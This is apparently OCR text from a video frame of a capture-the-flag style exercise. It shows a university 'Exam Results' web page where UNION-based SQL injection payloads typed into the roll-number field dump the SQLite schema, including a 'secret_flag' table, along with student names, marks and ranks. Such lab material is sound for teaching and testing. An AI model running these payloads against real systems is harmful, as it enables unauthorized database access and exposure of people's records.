 exam-results - Mozilla Firefox
exam-results
results.abc.univ.edu:5000
Exam Results
Enter your Roll Number
' or 1=1 union select flag,2,value,4,5 from secret_f
GET RESULT
Result for ' or 1=1 union select 1,2,sql,4,5 from sqlite_master-- :
Roll No. Name Marks Rank
1 None 4 5
1 CREATE TABLE results (rollno text primary key, email text, name text, marks real, rank integer) 4 5
1 CREATE TABLE secret_flag (flag text, value text) 4 5
181862810 Prem 899.0 13
181862811 Puneet Verma 995.0 3
181862812 Shivam 998.0 2
181862813 Sangeeta 966.0 6
181862814 Namrata 944.0 7
181862815 Amulya 999.0 1
181862891 Rohan Singh 900.0 12
181862892 Rahul Verma 980.0 4
181862893 Rishabh 910.0 11
181862894 Shantanu 915.5 9
181862895 Naveen 975.5 5
181862896 Arpita Seth 980.0 4
181862897 Ayushi Jain 914.0 10
exam-resu...a Firefox
1 2 3 4 6:10